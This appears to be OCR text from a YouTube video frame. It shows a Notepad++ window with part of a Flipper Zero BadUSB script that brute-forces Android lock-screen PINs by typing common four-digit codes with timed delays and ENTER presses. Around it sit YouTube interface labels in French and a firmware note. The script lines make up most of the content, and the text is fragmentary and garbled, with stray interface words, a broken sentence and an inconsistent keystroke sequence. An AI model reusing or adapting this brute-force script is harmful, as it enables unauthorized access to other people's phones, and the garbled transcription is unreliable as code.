 Kanjian - YouTube
https://www.youtube.com/channel/UCUpLghnyh9zuF3wghk6ZUng
26
YouTube FR
C:\Users\alexa\OneDrive\Documents\GitHub\flipperZero\badusb\android\pin_brute_force\top65_4digit_pin_bf.txt - Note
Fichier Édition Recherche Affichage Encodage Langage Paramètres Outils Macro Exécution Modules d'e
6500_delay_4_digit_pin_bf_test_no_enter.txt 1000_delay_4_digit_pin_bf_test_no_enter.txt top65_4digit_pin_b
has healthy battery B) time/power constraints of healthy batt
6 REM Tested on Android 4.4
7 REM Author: defplex.wordpress.com
8 REM Modified for Flipper Zero by rf-bandit
9 REM ***USE AT OWN RISK***
10
11 REM top 65 common pins
12
13
14 DELAY 500
15 STRING 4321
16 DELAY 500
17 DELAY 500
18 STRING 1111
19 DELAY 500
20 GUI ENTER
21 DELAY 500
22 STRING 2222
23 DELAY 500
24 GUI ENTER
25 DELAY 500
26 STRING 3333
27 DELAY 500
28 GUI ENTER
Accueil
Shorts
Abonnements
Vous
Accueil Vidéos
Pour vous
Firmware utilisé pour la vidéo : xTreme version XFW-0052_09122023